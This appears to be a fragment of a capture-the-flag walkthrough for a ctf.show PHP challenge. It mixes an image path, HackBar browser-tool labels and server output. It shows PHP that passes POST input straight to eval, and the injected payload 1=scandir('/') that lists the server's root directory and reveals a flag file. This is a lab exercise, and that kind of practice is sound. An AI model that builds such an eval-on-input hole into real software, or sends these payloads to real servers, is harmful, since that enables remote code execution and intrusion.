 show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (25) { ["0"]=> string(1) "." ["1"]=> string(2) ".." ["2"]=> string(10) ".dockerenv" ["3"]=> string(11) "000f1ag.txt" ["4"]=> string(3) "bin" ["5"]=>
string(4) "boot" ["6"]=> string(3) "dev" ["7"]=> string(3) "etc" ["8"]=> string(4) "home" ["9"]=> string(3) "lib" ["10"]=> string(5) "lib32" ["11"]=> string(5) "lib64" ["12"]=> string(6) "libx32" ["13"]=> string(5)
"media" ["14"]=> string(3) "mnt" ["15"]=> string(3) "opt" ["16"]=> string(4) "proc" ["17"]=> string(4) "root" ["18"]=> string(3) "run" ["19"]=> string(4) "sbin" ["20"]=> string(3) "srv" ["21"]=> string(3) "sys"
["22"]=> string(3) "tmp" ["23"]=> string(3) "usr" ["24"]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://1d30797f-7ccc-4f98-9425-91eeb8a6237f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
1=scandir('/')